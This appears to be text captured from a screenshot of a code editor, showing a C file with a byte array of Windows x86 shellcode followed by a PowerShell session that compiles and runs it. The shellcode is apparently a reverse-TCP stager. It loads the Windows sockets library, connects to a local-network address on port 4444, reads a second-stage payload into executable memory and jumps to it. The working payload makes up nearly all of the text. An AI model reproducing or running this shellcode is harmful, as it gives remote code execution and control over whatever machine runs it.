 8 unsigned char buf[] =
9 "\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
10 "\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
11 "\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
12 "\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
13 "\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
14 "\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
15 "\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
16 "\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
17 "\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
18 "\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
19 "\x77\x26\x07\x89\xe8\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54"
20 "\x50\x68\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x7f\x84"
21 "\x68\x02\x00\x11\x5c\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50"
22 "\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5"
23 "\x74\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67"
24 "\x00\x00\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff"
25 "\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00"
26 "\x56\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56"
27 "\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58"
28 "\x68\x00\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5"
29 "\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\x0f\x85"
30 "\x70\xff\xff\xff\xe9\x9b\xff\xff\xff\x01\xc3\x29\xc6\x75\xc1"
31 "\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5";
32
33 int len = sizeof(buf);
34 for (int i = 0; i < len - 1; i++)
终端 问题 输出 调试控制台 1: Code
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
PS D:\Study\Code Project\C\数据结构> cd "d:\Study\Code Project\C\数据结构\" ; if ($?) { gcc test.c -o test } ; if ($?) { .\test }